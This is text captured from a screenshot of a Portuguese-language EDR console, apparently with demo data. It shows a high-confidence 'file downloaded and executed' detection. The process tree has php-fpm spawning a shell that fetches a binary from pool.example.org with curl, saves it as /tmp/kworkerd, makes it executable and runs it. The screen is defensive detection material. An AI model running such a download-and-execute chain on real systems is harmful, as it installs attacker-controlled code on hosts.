 SEGARK EDR
Buscar host, hash, IP, domínio ou detecção
/
Sua Empresa
A
admin@suaempresa
Operações
Visão geral
Detecções
Casos
Resposta
Endpoints
Dispositivos
Implantação
Investigação
Eventos históricos
Consultas ao vivo
Proteção
Políticas
Reputação de arquivos
Administração
Configurações
Usuários
Integrações
Auditoria
Plataforma
Licença
Recolher menu
← Voltar
Detecções / Arquivo baixado e executado / História do incidente
História do incidente
ALTA confiança Alta em app-01
Níveis de descendentes
4
Processos no total
150
Janela (antes e depois do início)
6 h
Itens por processo e tipo
20
Cadeia comportamental do alerta
ALTA confiança Alta
3 passos · 3 eventos · 400 ms do primeiro ao último
1. Arquivo escrito (download) 2026-11-19T11:54:06.700000000Z · PID 4242
path: /tmp/kworkerd
image: /usr/bin/curl
2. Permissão alterada (chmod) 2026-11-19T11:54:06.900000000Z (+200 ms) · PID 4243
mode: 755
path: /tmp/kworkerd
image: /usr/bin/chmod
3. Processo iniciado (exec) 2026-11-19T11:54:07.100000000Z (+400 ms) · PID 4244
image: /tmp/kworkerd
cmdline: /tmp/kworkerd -c ***
Processos e o que cada um fez
Janela: 19/11/2026, 02:54 a 19/11/2026, 14:54 · 3 processos. Ligações: guid forte (a linha traz o guid do processo) · PID + janela fraca (mesmo PID na
vida do processo; arquivos, conexões e DNS não trazem guid).
/usr/sbin/php-fpm PID 1650 · PPID 1 · usuário 48
18/11/2026, 08:54 → até o fim da janela · 5e9a1c27:1650:300
php-fpm: pool www
Prevalência na organização (30 dias) Imagem: 1 host · 1 ocorrência Linha de comando: 1 host · 1 ocorrência
Árvore de processos deste nó
/usr/bin/sh PID 4100 · PPID 1650 · usuário 48
19/11/2026, 08:54 → até o fim da janela · 5e9a1c27:4100:9000
sh -c curl -s http://pool.example.org/k -o /tmp/kworkerd && chmod 755 /tmp/kworkerd && /tmp/kworkerd -c ***
Prevalência na organização (30 dias) Imagem: 2 hosts · 2 ocorrências Linha de comando: 1 host · 1 ocorrência
Árvore de processos deste nó
/tmp/kworkerd PID 4244 · PPID 4100 · usuário 48 processo investigado
19/11/2026, 08:54 → até o fim da janela · 5e9a1c27:4244:9031
/tmp/kworkerd -c ***
Prevalência na organização (30 dias) Imagem: 1 host · 1 ocorrência Linha de comando: 1 host · 1 ocorrência
Detecções (1)
ALTA confiança Alta Arquivo baixado e executado · Novo 19/11/2026, 08:54 guid
Observações do motor comportamental (modo sombra) (1)
MÉDIA confiança Média OEDR-BHV-0007 Binário em /tmp com conexão de saída 19/11/2026, 08:54 guid
▶ Cadeia
▶ Conexões (1)
▶ DNS (1)
Árvore de processos deste nó